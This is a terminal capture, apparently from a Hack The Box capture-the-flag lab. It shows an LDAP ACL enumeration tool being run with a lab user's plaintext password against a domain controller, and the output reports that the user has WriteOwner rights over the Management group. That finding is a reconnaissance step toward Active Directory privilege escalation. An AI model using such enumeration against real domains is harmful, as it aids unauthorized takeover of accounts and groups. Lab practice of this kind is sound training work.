 (vertipy-acl) ┌─[root@htb-vrzyhgcaum]─[/home/xpl0itnik/certipy/certipy-acl]
└──╼ #python3 -m certipy_tool \
  -u 'judith.mader@certified.htb' \
  -p 'judith09' \
  -d certified.htb \
  --dc-ip 10.129.88.178 \
  --filter-sid 'S-1-5-21-729746778-2675978091-3820388244-1103' \
  --resolve-sids \
   --target-dn 'CN=Management,CN=Users,DC=certified,DC=htb'
[Certipy-ACL] Lightweight LDAP ACL mapper (silent bind)

[AUTH] Binding to LDAP...
[AUTH] LDAP bind successful.
[AUTH] LDAP bind successful.
[AUTH] Searching objects with ACLs for judith.mader@certified.htb@certified.htb...
[ACL] CN=Management,CN=Users,DC=certified,DC=htb
  🔐 ACE Summary:
    ACE Type:       ACCESS_ALLOWED
    SID:            S-1-5-21-729746778-2675978091-3820388244-1103
    Resolved SID:   judith.mader
    Mask (hex):     0x80000
    Rights:
      ✅ WriteOwner
    Key rights (quick check):
  -   WriteOwner: YES
  -   WriteDACL: NO
  -   GenericAll: NO
  -   GenericWrite: NO